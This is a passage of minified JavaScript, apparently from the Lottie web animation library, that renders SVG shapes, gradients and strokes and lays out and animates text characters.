y=v.ty==="gf"?"fill-opacity":"stroke-opacity";d.style.pElem.setAttribute(y,d.o.v)}if(d.s._mdf||m){var g=v.t===1?"x1":"cx",h=g==="x1"?"y1":"cy";_.setAttribute(g,C[0]),_.setAttribute(h,C[1]),x&&!d.g._collapsable&&(d.of.setAttribute(g,C[0]),d.of.setAttribute(h,C[1]))}var S,P,E,w;if(d.g._cmdf||m){S=d.cst;var R=d.g.c;for(E=S.length,P=0;P<E;P+=1)w=S[P],w.setAttribute("offset",R[P*4]+"%"),w.setAttribute("stop-color","rgb("+R[P*4+1]+","+R[P*4+2]+","+R[P*4+3]+")")}if(x&&(d.g._omdf||m)){var H=d.g.o;for(d.g._collapsable?S=d.cst:S=d.ost,E=S.length,P=0;P<E;P+=1)w=S[P],d.g._collapsable||w.setAttribute("offset",H[P*2]+"%"),w.setAttribute("stop-opacity",H[P*2+1])}if(v.t===1)(d.e._mdf||m)&&(_.setAttribute("x2",c[0]),_.setAttribute("y2",c[1]),x&&!d.g._collapsable&&(d.of.setAttribute("x2",c[0]),d.of.setAttribute("y2",c[1])));else{var B;if((d.s._mdf||d.e._mdf||m)&&(B=Math.sqrt(Math.pow(C[0]-c[0],2)+Math.pow(C[1]-c[1],2)),_.setAttribute("r",B),x&&!d.g._collapsable&&d.of.setAttribute("r",B)),d.e._mdf||d.h._mdf||d.a._mdf||m){B||(B=Math.sqrt(Math.pow(C[0]-c[0],2)+Math.pow(C[1]-c[1],2)));var N=Math.atan2(c[1]-C[1],c[0]-C[0]),O=d.h.v;O>=1?O=.99:O<=-1&&(O=-.99);var L=B*O,M=Math.cos(N+d.a.v)*L+C[0],A=Math.sin(N+d.a.v)*L+C[1];_.setAttribute("fx",M),_.setAttribute("fy",A),x&&!d.g._collapsable&&(d.of.setAttribute("fx",M),d.of.setAttribute("fy",A))}}}function p(v,d,m){var _=d.style,x=d.d;x&&(x._mdf||m)&&x.dashStr&&(_.pElem.setAttribute("stroke-dasharray",x.dashStr),_.pElem.setAttribute("stroke-dashoffset",x.dashoffset[0])),d.c&&(d.c._mdf||m)&&_.pElem.setAttribute("stroke","rgb("+bmFloor(d.c.v[0])+","+bmFloor(d.c.v[1])+","+bmFloor(d.c.v[2])+")"),(d.o._mdf||m)&&_.pElem.setAttribute("stroke-opacity",d.o.v),(d.w._mdf||m)&&(_.pElem.setAttribute("stroke-width",d.w.v),_.msElem&&_.msElem.setAttribute("stroke-width",d.w.v))}return r}();function SVGShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(e,t,r),this.prevViewData=[]}extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var e,t=this.shapes.length,r,n,i=this.stylesList.length,o,a=[],s=!1;for(n=0;n<i;n+=1){for(o=this.stylesList[n],s=!1,a.length=0,e=0;e<t;e+=1)r=this.shapes[e],r.styles.indexOf(o)!==-1&&(a.push(r),s=r._isAnimated||s);a.length>1&&s&&this.setShapesAsAnimated(a)}},SVGShapeElement.prototype.setShapesAsAnimated=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(e,t){var r,n=new SVGStyleData(e,t),i=n.pElem;if(e.ty==="st")r=new SVGStrokeStyleData(this,e,n);else if(e.ty==="fl")r=new SVGFillStyleData(this,e,n);else if(e.ty==="gf"||e.ty==="gs"){var o=e.ty==="gf"?SVGGradientFillStyleData:SVGGradientStrokeStyleData;r=new o(this,e,n),this.globalData.defs.appendChild(r.gf),r.maskId&&(this.globalData.defs.appendChild(r.ms),this.globalData.defs.appendChild(r.of),i.setAttribute("mask","url("+getLocationHref()+"#"+r.maskId+")"))}else e.ty==="no"&&(r=new SVGNoStyleData(this,e,n));return(e.ty==="st"||e.ty==="gs")&&(i.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),i.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),i.setAttribute("fill-opacity","0"),e.lj===1&&i.setAttribute("stroke-miterlimit",e.ml)),e.r===2&&i.setAttribute("fill-rule","evenodd"),e.ln&&i.setAttribute("id",e.ln),e.cl&&i.setAttribute("class",e.cl),e.bm&&(i.style["mix-blend-mode"]=getBlendMode(e.bm)),this.stylesList.push(n),this.addToAnimatedContents(e,r),r},SVGShapeElement.prototype.createGroupElement=function(e){var t=new ShapeGroupData;return e.ln&&t.gr.setAttribute("id",e.ln),e.cl&&t.gr.setAttribute("class",e.cl),e.bm&&(t.gr.style["mix-blend-mode"]=getBlendMode(e.bm)),t},SVGShapeElement.prototype.createTransformElement=function(e,t){var r=TransformPropertyFactory.getTransformProperty(this,e,this),n=new SVGTransformData(r,r.o,t);return this.addToAnimatedContents(e,n),n},SVGShapeElement.prototype.createShapeElement=function(e,t,r){var n=4;e.ty==="rc"?n=5:e.ty==="el"?n=6:e.ty==="sr"&&(n=7);var i=ShapePropertyFactory.getShapeProp(this,e,n,this),o=new SVGShapeData(t,r,i);return this.shapes.push(o),this.addShapeToModifiers(o),this.addToAnimatedContents(e,o),o},SVGShapeElement.prototype.addToAnimatedContents=function(e,t){for(var r=0,n=this.animatedContents.length;r<n;){if(this.animatedContents[r].element===t)return;r+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(e),element:t,data:e})},SVGShapeElement.prototype.setElementStyles=function(e){var t=e.styles,r,n=this.stylesList.length;for(r=0;r<n;r+=1)this.stylesList[r].closed||t.push(this.stylesList[r])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var e,t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(e,t,r,n,i,o,a){var s=[].concat(o),u,l=e.length-1,p,v,d=[],m=[],_,x,C;for(u=l;u>=0;u-=1){if(C=this.searchProcessedElement(e[u]),C?t[u]=r[C-1]:e[u]._render=a,e[u].ty==="fl"||e[u].ty==="st"||e[u].ty==="gf"||e[u].ty==="gs"||e[u].ty==="no")C?t[u].style.closed=!1:t[u]=this.createStyleElement(e[u],i),e[u]._render&&t[u].style.pElem.parentNode!==n&&n.appendChild(t[u].style.pElem),d.push(t[u].style);else if(e[u].ty==="gr"){if(!C)t[u]=this.createGroupElement(e[u]);else for(v=t[u].it.length,p=0;p<v;p+=1)t[u].prevViewData[p]=t[u].it[p];this.searchShapes(e[u].it,t[u].it,t[u].prevViewData,t[u].gr,i+1,s,a),e[u]._render&&t[u].gr.parentNode!==n&&n.appendChild(t[u].gr)}else e[u].ty==="tr"?(C||(t[u]=this.createTransformElement(e[u],n)),_=t[u].transform,s.push(_)):e[u].ty==="sh"||e[u].ty==="rc"||e[u].ty==="el"||e[u].ty==="sr"?(C||(t[u]=this.createShapeElement(e[u],s,i)),this.setElementStyles(t[u])):e[u].ty==="tm"||e[u].ty==="rd"||e[u].ty==="ms"||e[u].ty==="pb"||e[u].ty==="zz"||e[u].ty==="op"?(C?(x=t[u],x.closed=!1):(x=ShapeModifiers.getModifier(e[u].ty),x.init(this,e[u]),t[u]=x,this.shapeModifiers.push(x)),m.push(x)):e[u].ty==="rp"&&(C?(x=t[u],x.closed=!0):(x=ShapeModifiers.getModifier(e[u].ty),t[u]=x,x.init(this,e,u,t),this.shapeModifiers.push(x),a=!1),m.push(x));this.addProcessedElement(e[u],u+1)}for(l=d.length,u=0;u<l;u+=1)d[u].closed=!0;for(l=m.length,u=0;u<l;u+=1)m[u].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var e,t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var e,t=this.animatedContents.length,r;for(e=0;e<t;e+=1)r=this.animatedContents[e],(this._isFirstFrame||r.element._isAnimated)&&r.data!==!0&&r.fn(r.data,r.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null};function LetterProps(e,t,r,n,i,o){this.o=e,this.sw=t,this.sc=r,this.fc=n,this.m=i,this.p=o,this._mdf={o:!0,sw:!!t,sc:!!r,fc:!!n,m:!0,p:!0}}LetterProps.prototype.update=function(e,t,r,n,i,o){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var a=!1;return this.o!==e&&(this.o=e,this._mdf.o=!0,a=!0),this.sw!==t&&(this.sw=t,this._mdf.sw=!0,a=!0),this.sc!==r&&(this.sc=r,this._mdf.sc=!0,a=!0),this.fc!==n&&(this.fc=n,this._mdf.fc=!0,a=!0),this.m!==i&&(this.m=i,this._mdf.m=!0,a=!0),o.length&&(this.p[0]!==o[0]||this.p[1]!==o[1]||this.p[4]!==o[4]||this.p[5]!==o[5]||this.p[12]!==o[12]||this.p[13]!==o[13])&&(this.p=o,this._mdf.p=!0,a=!0),a};function TextProperty(e,t){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=t,this.elem=e,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},TextProperty.prototype.setCurrentData=function(e){e.__complete||this.completeTextData(e),this.currentData=e,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(e){this.effectsSequence.push(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(e){if(!((this.elem.globalData.frameId===this.frameId||!this.effectsSequence.length)&&!e)){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var t=this.currentData,r=this.keysIndex;if(this.lock){this.setCurrentData(this.currentData);return}this.lock=!0,this._mdf=!1;var n,i=this.effectsSequence.length,o=e||this.data.d.k[this.keysIndex].s;for(n=0;n<i;n+=1)r!==this.keysIndex?o=this.effectsSequence[n](o,o.t):o=this.effectsSequence[n](this.currentData,o.t);t!==o&&this.setCurrentData(o),this.v=this.currentData,this.pv=this.v,this.lock=!1,this.frameId=this.elem.globalData.frameId}},TextProperty.prototype.getKeyframeValue=function(){for(var e=this.data.d.k,t=this.elem.comp.renderedFrame,r=0,n=e.length;r<=n-1&&!(r===n-1||e[r+1].t>t);)r+=1;return this.keysIndex!==r&&(this.keysIndex=r),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(e){for(var t=[],r=0,n=e.length,i,o,a=!1;r<n;)i=e.charCodeAt(r),FontManager.isCombinedCharacter(i)?t[t.length-1]+=e.charAt(r):i>=55296&&i<=56319?(o=e.charCodeAt(r+1),o>=56320&&o<=57343?(a||FontManager.isModifier(i,o)?(t[t.length-1]+=e.substr(r,2),a=!1):t.push(e.substr(r,2)),r+=1):t.push(e.charAt(r))):i>56319?(o=e.charCodeAt(r+1),FontManager.isZeroWidthJoiner(i,o)?(a=!0,t[t.length-1]+=e.substr(r,2),r+=1):t.push(e.charAt(r))):FontManager.isZeroWidthJoiner(i)?(t[t.length-1]+=e.charAt(r),a=!0):t.push(e.charAt(r)),r+=1;return t},TextProperty.prototype.completeTextData=function(e){e.__complete=!0;var t=this.elem.globalData.fontManager,r=this.data,n=[],i,o,a,s=0,u,l=r.m.g,p=0,v=0,d=0,m=[],_=0,x=0,C,c,y=t.getFontByName(e.f),g,h=0,S=getFontProperties(y);e.fWeight=S.weight,e.fStyle=S.style,e.finalSize=e.s,e.finalText=this.buildFinalText(e.t),o=e.finalText.length,e.finalLineHeight=e.lh;var P=e.tr/1e3*e.finalSize,E;if(e.sz)for(var w=!0,R=e.sz[0],H=e.sz[1],B,N;w;){N=this.buildFinalText(e.t),B=0,_=0,o=N.length,P=e.tr/1e3*e.finalSize;var O=-1;for(i=0;i<o;i+=1)E=N[i].charCodeAt(0),a=!1,N[i]===" "?O=i:(E===13||E===3)&&(_=0,a=!0,B+=e.finalLineHeight||e.finalSize*1.2),t.chars?(g=t.getCharData(N[i],y.fStyle,y.fFamily),h=a?0:g.w*e.finalSize/100):h=t.measureText(N[i],e.f,e.finalSize),_+h>R&&N[i]!==" "?(O===-1?o+=1:i=O,B+=e.finalLineHeight||e.finalSize*1.2,N.splice(i,O===i?1:0,"\r"),O=-1,_=0):(_+=h,_+=P);B+=y.ascent*e.finalSize/100,this.canResize&&e.finalSize>this.minimumFontSize&&H<B?(e.finalSize-=1,e.finalLineHeight=e.finalSize*e.lh/e.s):(e.finalText=N,o=e.finalText.length,w=!1)}_=-P,h=0;var L=0,M;for(i=0;i<o;i+=1)if(a=!1,M=e.finalText[i],E=M.charCodeAt(0),E===13||E===3?(L=0,m.push(_),x=_>x?_:x,_=-2*P,u="",a=!0,d+=1):u=M,t.chars?(g=t.getCharData(M,y.fStyle,t.getFontByName(e.f).fFamily),h=a?0:g.w*e.finalSize/100):h=t.measureText(u,e.f,e.finalSize),M===" "?L+=h+P:(_+=h+P+L,L=0),n.push({l:h,an:h,add:p,n:a,anIndexes:[],val:u,line:d,animatorJustifyOffset:0}),l==2){if(p+=h,u===""||u===" "||i===o-1){for((u===""||u===" ")&&(p-=h);v<=i;)n[v].an=p,n[v].ind=s,n[v].extra=h,v+=1;s+=1,p=0}}else if(l==3){if(p+=h,u===""||i===o-1){for(u===""&&(p-=h);v<=i;)n[v].an=p,n[v].ind=s,n[v].extra=h,v+=1;p=0,s+=1}}else n[s].ind=s,n[s].extra=0,s+=1;if(e.l=n,x=_>x?_:x,m.push(_),e.sz)e.boxWidth=e.sz[0],e.justifyOffset=0;else switch(e.boxWidth=x,e.j){case 1:e.justifyOffset=-e.boxWidth;break;case 2:e.justifyOffset=-e.boxWidth/2;break;default:e.justifyOffset=0}e.lineWidths=m;var A=r.a,F,T;c=A.length;var k,V,D=[];for(C=0;C<c;C+=1){for(F=A[C],F.a.sc&&(e.strokeColorAnim=!0),F.a.sw&&(e.strokeWidthAnim=!0),(F.a.fc||F.a.fh||F.a.fs||F.a.fb)&&(e.fillColorAnim=!0),V=0,k=F.s.b,i=0;i<o;i+=1)T=n[i],T.anIndexes[C]=V,(k==1&&T.val!==""||k==2&&T.val!==""&&T.val!==" "||k==3&&(T.n||T.val==" "||i==o-1)||k==4&&(T.n||i==o-1))&&(F.s.rn===1&&D.push(V),V+=1);r.a[C].s.totalChars=V;var $=-1,K;if(F.s.rn===1)for(i=0;i<o;i+=1)T=n[i],$!=T.anIndexes[C]&&($=T.anIndexes[C],K=D.splice(Math.floor(Math.random()*D.length),1)[0]),T.anIndexes[C]=K}e.yOffset=e.finalLineHeight||e.finalSize*1.2,e.ls=e.ls||0,e.ascent=y.ascent*e.finalSize/100},TextProperty.prototype.updateDocumentData=function(e,t){t=t===void 0?this.keysIndex:t;var r=this.copyData({},this.data.d.k[t].s);r=this.copyData(r,e),this.data.d.k[t].s=r,this.recalculate(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(e){var t=this.data.d.k[e].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(e){this.canResize=e,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(e){this.minimumFontSize=Math.floor(e)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var e=Math.max,t=Math.min,r=Math.floor;function n(o,a){this._currentTextLength=-1,this.k=!1,this.data=a,this.elem=o,this.comp=o.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(o),this.s=PropertyFactory.getProp(o,a.s||{k:0},0,0,this),"e"in a?this.e=PropertyFactory.getProp(o,a.e,0,0,this):this.e={v:100},this.o=PropertyFactory.getProp(o,a.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(o,a.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(o,a.ne||{k:0},0,0,this),this.sm=PropertyFactory.getProp(o,a.sm||{k:100},0,0,this),this.a=PropertyFactory.getProp(o,a.a,0,.01,this),this.dynamicProperties.length||this.getValue()}n.prototype={getMult:function(a){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var s=0,u=0,l=1,p=1;this.ne.v>0?s=this.ne.v/100:u=-this.ne.v/100,this.xe.v>0?l=1-this.xe.v/100:p=1+this.xe.v/100;var v=BezierFactory.getBezierEasing(s,u,l,p).get,d=0,m=this.finalS,_=this.finalE,x=this.data.sh;if(x===2)_===m?d=a>=_?1:0:d=e(0,t(.5/(_-m)+(a-m)/(_-m),1)),d=v(d);else if(x===3)_===m?d=a>=_?0:1:d=1-e(0,t(.5/(_-m)+(a-m)/(_-m),1)),d=v(d);else if(x===4)_===m?d=0:(d=e(0,t(.5/(_-m)+(a-m)/(_-m),1)),d<.5?d*=2:d=1-2*(d-.5)),d=v(d);else if(x===5){if(_===m)d=0;else{var C=_-m;a=t(e(0,a+.5-m),_-m);var c=-C/2+a,y=C/2;d=Math.sqrt(1-c*c/(y*y))}d=v(d)}else x===6?(_===m?d=0:(a=t(e(0,a+.5-m),_-m),d=(1+Math.cos(Math.PI+Math.PI*2*a/(_-m)))/2),d=v(d)):(a>=r(m)&&(a-m<0?d=e(0,t(t(_,1)-(m-a),1)):d=e(0,t(_-a,1))),d=v(d));if(this.sm.v!==100){var g=this.sm.v*.01;g===0&&(g=1e-8);var h=.5-g*.5;d<h?d=0:(d=(d-h)/g,d>1&&(d=1))}return d*this.a.v},getValue:function(a){this.iterateDynamicProperties(),this._mdf=a||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,a&&this.data.r===2&&(this.e.v=this._currentTextLength);var s=this.data.r===2?1:100/this.data.totalChars,u=this.o.v/s,l=this.s.v/s+u,p=this.e.v/s+u;if(l>p){var v=l;l=p,p=v}this.finalS=l,this.finalE=p}},extendPrototype([DynamicPropertyContainer],n);function i(o,a,s){return new n(o,a,s)}return{getTextSelectorProp:i}}();function TextAnimatorDataProperty(e,t,r){var n={propType:!1},i=PropertyFactory.getProp,o=t.a;this.a={r:o.r?i(e,o.r,0,degToRads,r):n,rx:o.rx?i(e,o.rx,0,degToRads,r):n,ry:o.ry?i(e,o.ry,0,degToRads,r):n,sk:o.sk?i(e,o.sk,0,degToRads,r):n,sa:o.sa?i(e,o.sa,0,degToRads,r):n,s:o.s?i(e,o.s,1,.01,r):n,a:o.a?i(e,o.a,1,0,r):n,o:o.o?i(e,o.o,0,.01,r):n,p:o.p?i(e,o.p,1,0,r):n,sw:o.sw?i(e,o.sw,0,0,r):n,sc:o.sc?i(e,o.sc,1,0,r):n,fc:o.fc?i(e,o.fc,1,0,r):n,fh:o.fh?i(e,o.fh,0,0,r):n,fs:o.fs?i(e,o.fs,0,.01,r):n,fb:o.fb?i(e,o.fb,0,.01,r):n,t:o.t?i(e,o.t,0,0,r):n},this.s=TextSelectorProp.getTextSelectorProp(e,t.s,r),this.s.t=t.s.t}function TextAnimatorProperty(e,t,r){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=e,this._renderType=t,this._elem=r,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(r)}TextAnimatorProperty.prototype.searchProperties=function(){var e,t=this._textData.a.length,r,n=PropertyFactory.getProp;for(e=0;e<t;e+=1)r=this._textData.a[e],this._animatorsData[e]=new TextAnimatorDataProperty(this._elem,r,this);this._textData.p&&"m"in this._textData.p?(this._pathData={a:n(this._elem,this._textData.p.a,0,0,this),f:n(this._elem,this._textData.p.f,0,0,this),l:n(this._elem,this._textData.p.l,0,0,this),r:n(this._elem,this._textData.p.r,0,0,this),p:n(this._elem,this._textData.p.p,0,0,this),m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=n(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(e,t){if(this.lettersChangedFlag=t,!(!this._mdf&&!this._isFirstFrame&&!t&&(!this._hasMaskedPath||!this._pathData.m._mdf))){this._isFirstFrame=!1;var r=this._moreOptions.alignment.v,n=this._animatorsData,i=this._textData,o=this.mHelper,a=this._renderType,s=this.renderedLetters.length,u,l,p,v,d=e.l,m,_,x,C,c,y,g,h,S,P,E,w,R,H,B;if(this._hasMaskedPath){if(B=this._pathData.m,!this._pathData.n||this._pathData._mdf){var N=B.v;this._pathData.r.v&&(N=N.reverse()),m={tLength:0,segments:[]},v=N._length-1;var O;for(w=0,p=0;p<v;p+=1)O=bez.buildBezierData(N.v[p],N.v[p+1],[N.o[p][0]-N.v[p][0],N.o[p][1]-N.v[p][1]],[N.i[p+1][0]-N.v[p+1][0],N.i[p+1][1]-N.v[p+1][1]]),m.tLength+=O.segmentLength,m.segments.push(O),w+=O.segmentLength;p=v,B.v.c&&(O=bez.buildBezierData(N.v[p],N.v[0],[N.o[p][0]-N.v[p][0],N.o[p][1]-N.v[p][1]],[N.i[0][0]-N.v[0][0],N.i[0][1]-N.v[0][1]]),m.tLength+=O.segmentLength,m.segments.push(O),w+=O.segmentLength),this._pathData.pi=m}if(m=this._pathData.pi,_=this._pathData.f.v,g=0,y=1,C=0,c=!0,P=m.segments,_<0&&B.v.c)for(m.tLength<Math.abs(_)&&(_=-Math.abs(_)%m.tLength),g=P.length-1,S=P[g].points,y=S.length-1;_<0;)_+=S[y].partialLength,y-=1,y<0&&(g-=1,S=P[g].points,y=S.length-1);S=P[g].points,h=S[y-1],x=S[y],E=x.partialLength}v=d.length,u=0,l=0;var L=e.finalSize*1.2*.714,M=!0,A,F,T,k,V;k=n.length;var D,$=-1,K,G,W,j=_,U=g,Z=y,te=-1,ee,oe,J,Q,pe,Me,Ue,Ge,He="",je=this.defaultPropsArray,se;if(e.j===2||e.j===1){var Be=0,ft=0,ut=e.j===2?-.5:-1,Ke=0,ct=!0;for(p=0;p<v;p+=1)if(d[p].n){for(Be&&(Be+=ft);Ke<p;)d[Ke].animatorJustifyOffset=Be,Ke+=1;Be=0,ct=!0}else{for(T=0;T<k;T+=1)A=n[T].a,A.t.propType&&(ct&&e.j===2&&(ft+=A.t.v*ut),F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?Be+=A.t.v*D[0]*ut:Be+=A.t.v*D*ut);ct=!1}for(Be&&(Be+=ft);Ke<p;)d[Ke].animatorJustifyOffset=Be,Ke+=1}for(p=0;p<v;p+=1){if(o.reset(),ee=1,d[p].n)u=0,l+=e.yOffset,l+=M?1:0,_=j,M=!1,this._hasMaskedPath&&(g=U,y=Z,S=P[g].points,h=S[y-1],x=S[y],E=x.partialLength,C=0),He="",Ge="",Me="",se="",je=this.defaultPropsArray;else{if(this._hasMaskedPath){if(te!==d[p].line){switch(e.j){case 1:_+=w-e.lineWidths[d[p].line];break;case 2:_+=(w-e.lineWidths[d[p].line])/2;break;default:break}te=d[p].line}$!==d[p].ind&&(d[$]&&(_+=d[$].extra),_+=d[p].an/2,$=d[p].ind),_+=r[0]*d[p].an*.005;var Ye=0;for(T=0;T<k;T+=1)A=n[T].a,A.p.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?Ye+=A.p.v[0]*D[0]:Ye+=A.p.v[0]*D),A.a.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?Ye+=A.a.v[0]*D[0]:Ye+=A.a.v[0]*D);for(c=!0,this._pathData.a.v&&(_=d[0].an*.5+(w-this._pathData.f.v-d[0].an*.5-d[d.length-1].an*.5)*$/(v-1),_+=this._pathData.f.v);c;)C+E>=_+Ye||!S?(R=(_+Ye-C)/x.partialLength,G=h.point[0]+(x.point[0]-h.point[0])*R,W=h.point[1]+(x.point[1]-h.point[1])*R,o.translate(-r[0]*d[p].an*.005,-(r[1]*L)*.01),c=!1):S&&(C+=x.partialLength,y+=1,y>=S.length&&(y=0,g+=1,P[g]?S=P[g].points:B.v.c?(y=0,g=0,S=P[g].points):(C-=x.partialLength,S=null)),S&&(h=x,x=S[y],E=x.partialLength));K=d[p].an/2-d[p].add,o.translate(-K,0,0)}else K=d[p].an/2-d[p].add,o.translate(-K,0,0),o.translate(-r[0]*d[p].an*.005,-r[1]*L*.01,0);for(T=0;T<k;T+=1)A=n[T].a,A.t.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),(u!==0||e.j!==0)&&(this._hasMaskedPath?D.length?_+=A.t.v*D[0]:_+=A.t.v*D:D.length?u+=A.t.v*D[0]:u+=A.t.v*D));for(e.strokeWidthAnim&&(J=e.sw||0),e.strokeColorAnim&&(e.sc?oe=[e.sc[0],e.sc[1],e.sc[2]]:oe=[0,0,0]),e.fillColorAnim&&e.fc&&(Q=[e.fc[0],e.fc[1],e.fc[2]]),T=0;T<k;T+=1)A=n[T].a,A.a.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?o.translate(-A.a.v[0]*D[0],-A.a.v[1]*D[1],A.a.v[2]*D[2]):o.translate(-A.a.v[0]*D,-A.a.v[1]*D,A.a.v[2]*D));for(T=0;T<k;T+=1)A=n[T].a,A.s.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),D.length?o.scale(1+(A.s.v[0]-1)*D[0],1+(A.s.v[1]-1)*D[1],1):o.scale(1+(A.s.v[0]-1)*D,1+(A.s.v[1]-1)*D,1));for(T=0;T<k;T+=1){if(A=n[T].a,F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),A.sk.propType&&(D.length?o.skewFromAxis(-A.sk.v*D[0],A.sa.v*D[1]):o.skewFromAxis(-A.sk.v*D,A.sa.v*D)),A.r.propType&&(D.length?o.rotateZ(-A.r.v*D[2]):o.rotateZ(-A.r.v*D)),A.ry.propType&&(D.length?o.rotateY(A.ry.v*D[1]):o.rotateY(A.ry.v*D)),A.rx.propType&&(D.length?o.rotateX(A.rx.v*D[0]):o.rotateX(A.rx.v*D)),A.o.propType&&(D.length?ee+=(A.o.v*D[0]-ee)*D[0]:ee+=(A.o.v*D-ee)*D),e.strokeWidthAnim&&A.sw.propType&&(D.length?J+=A.sw.v*D[0]:J+=A.sw.v*D),e.strokeColorAnim&&A.sc.propType)for(pe=0;pe<3;pe+=1)D.length?oe[pe]+=(A.sc.v[pe]-oe[pe])*D[0]:oe[pe]+=(A.sc.v[pe]-oe[pe])*D;if(e.fillColorAnim&&e.fc){if(A.fc.propType)for(pe=0;pe<3;pe+=1)D.length?Q[pe]+=(A.fc.v[pe]-Q[pe])*D[0]:Q[pe]+=(A.fc.v[pe]-Q[pe])*D;A.fh.propType&&(D.length?Q=addHueToRGB(Q,A.fh.v*D[0]):Q=addHueToRGB(Q,A.fh.v*D)),A.fs.propType&&(D.length?Q=addSaturationToRGB(Q,A.fs.v*D[0]):Q=addSaturationToRGB(Q,A.fs.v*D)),A.fb.propType&&(D.length?Q=addBrightnessToRGB(Q,A.fb.v*D[0]):Q=addBrightnessToRGB(Q,A.fb.v*D))}}for(T=0;T<k;T+=1)A=n[T].a,A.p.propType&&(F=n[T].s,D=F.getMult(d[p].anIndexes[T],i.a[T].s.totalChars),this._hasMaskedPath?D.length?o.translate(0,A.p.v[1]*D[0],-A.p.v[2]*D[1]):o.translate(0,A.p.v[1]*D,-A.p.v[2]*D):D.length?o.translate(A.p.v[0]*D[0],A.p.v[1]*D[1],-A.p.v[2]*D[2]):o.translate(A.p.v[0]*D,A.p.v[1]*D,-A.p.v[2]*D));if(e.strokeWidthAnim&&(Me=J<0?0:J),e.strokeColorAnim&&(Ue="rgb("+Math.round(oe[0]*255)+","+Math.round(oe[1]*255)+","+Math.round(oe[2]*255)+